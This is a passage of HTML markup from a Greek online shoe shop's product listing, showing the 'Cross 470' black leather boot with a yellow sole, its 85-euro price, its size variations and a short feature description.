        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7730-Large-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cross 470 μαύρο δερμάτινο αρβυλάκι/κίτρινη σόλα" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7730-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7730-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7730-Large-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7730-Large-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7731-Large-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7731-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7731-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7731-Large-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7731-Large-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/cross-470-mafro-dermatino-arvylaki-kitrini-sola/" title="Cross 470 μαύρο δερμάτινο αρβυλάκι/κίτρινη σόλα">
            Cross 470 μαύρο δερμάτινο αρβυλάκι/κίτρινη σόλα        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>85,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="3851" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7730 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7730 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3468,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470BLYE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4626,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7730 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7730 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3468,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470BLYE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4627,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7730 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7730 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3468,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470BLYE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4628,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7730 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7730 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3468,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470BLYE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4629,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7730 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7730 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3468,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470BLYE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4630,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7730 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7730 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3468,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470BLYE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4631,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7730 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7730 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3468,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470BLYE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4632,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7730-Large.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-36 " data-name="36" title="36" data-value="36" data-pa="noumero" data-act="0" rel="nofollow">36</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-40 " data-name="40" title="40" data-value="40" data-pa="noumero" data-act="0" rel="nofollow">40</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>• 100% λείο δέρμα<br />
• 9τρυπο στυλ Martens<br />
• Σόλα λαστιχένια, αντιολισθητική<br />
• Αδιάβροχο<br />
• Αφρώδης πάτος<br />
• Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


